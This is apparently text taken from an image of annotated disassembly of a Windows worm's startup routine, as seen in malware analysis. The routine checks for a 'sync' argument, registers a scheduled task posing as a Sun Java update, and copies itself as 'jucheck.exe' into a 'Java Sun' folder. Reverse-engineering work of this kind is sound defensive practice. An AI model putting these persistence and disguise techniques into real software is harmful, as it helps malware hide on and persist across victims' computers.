 text:000000013F0A7B6C lea rcx, [rsp+2E0h+param]
text:000000013F0A7B71 mov r8d, 4
text:000000013F0A7B77 cmovnb rcx, [rsp+2E0h+param] ; Buf1
text:000000013F0A7B7D cmp [rsp+2E0h+Size], r8
text:000000013F0A7B82 cmovb r8, [rsp+2E0h+Size] ; Size
text:000000013F0A7B88 test r8, r8
text:000000013F0A7B8B jz short loc_13F0A7B9D
text:000000013F0A7B8D lea rdx, aSync_0 ; "sync"
text:000000013F0A7B94 call memcmp
text:000000013F0A7B99 test eax, eax
text:000000013F0A7B9B jnz short loc_13F0A7C09
text:000000013F0A7B9D
text:000000013F0A7B9D loc_13F0A7B9D: ; CODE XREF: WinMain+8B↑j
text:000000013F0A7B9D cmp [rsp+2E0h+Size], 4
text:000000013F0A7BA3 jnz short loc_13F0A7C09
text:000000013F0A7BA5 xor edx, edx ; dwCoInit
text:000000013F0A7BA7 xor ecx, ecx ; pvReserved
text:000000013F0A7BA9 call cs:CoInitializeEx
text:000000013F0A7BAF test eax, eax
text:000000013F0A7BB1 js short loc_13F0A7BBD
text:000000013F0A7BB3 lea rcx, [rsp+2E0h+Parameter]
text:000000013F0A7BB8 call set_SunJavaUpdate_schedule_task
text:000000013F0A7BBD
text:000000013F0A7BBD loc_13F0A7BBD: ; CODE XREF: WinMain+B1↑j
text:000000013F0A7BBD mov r8d, 104h ; nSize
text:000000013F0A7BC3 lea rdx, [rbp+1E0h+Filename] ; lpFilename
text:000000013F0A7BCA xor ecx, ecx ; hModule
text:000000013F0A7BCC call cs:GetModuleFileNameA
text:000000013F0A7BD2 test eax, eax
text:000000013F0A7BD4 jz loc_13F0A7D5C
text:000000013F0A7BDA lea rax, [rbp+1E0h+Filename]
text:000000013F0A7BE1 mov r9d, 4
text:000000013F0A7BE7 lea r8, aJucheckExe ; "jucheck.exe"
text:000000013F0A7BEE mov qword ptr [rsp+2E0h+dwCreationFlags], rax
text:000000013F0A7BF3 lea rdx, aJavaSun ; "\\Java Sun\\"
text:000000013F0A7BFA lea rcx, [rsp+2E0h+Parameter] ; lpExistingFileName
text:000000013F0A7BFF call copy_worm_to_dst
text:000000013F0A7C04 jmp loc_13F0A7D5C